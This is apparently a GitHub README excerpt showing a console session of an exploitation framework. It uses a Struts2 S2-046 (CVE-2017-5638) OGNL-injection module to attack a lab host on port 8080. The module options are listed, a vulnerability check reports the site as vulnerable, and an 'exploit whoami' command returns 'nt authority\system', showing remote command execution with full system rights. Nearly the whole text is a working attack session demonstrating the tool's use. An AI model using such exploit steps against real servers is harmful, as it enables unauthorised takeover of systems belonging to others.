 (Exploit: struts2/s2-046) > set RHOST 192.168.111.135
(Exploit: struts2/s2-046) > set URIPATH /s2-046/doUpload.action
(Exploit: struts2/s2-046) > info
Name: Apache Struts Jakarta Multipart Parser OGNL Injection
Module: struts2/s2-046
Authors: sushan
Description: The Jakarta Multipart parser in Apache Struts2 2.3.x before 2.3.32
remote attackers to execute arbitrary commands via a crafted Content-Type,Content
Comments: http://www.cvedetails.com/cve/CVE-2017-5638
Options:
Name Required Value Description
---- -------- ------- -----------
URL False / The URL to use for this exploit
OS False windows Target Platform OS
URIPATH True /s2-046/doUpload.action Path to action
RHOST True 192.168.111.135 The target address
RPORT True 8080 The target port (TCP)
(Exploit: struts2/s2-046) > check
[!] Website Vulnerable.
(Exploit: struts2/s2-046) > exploit whoami
[*] nt authority\system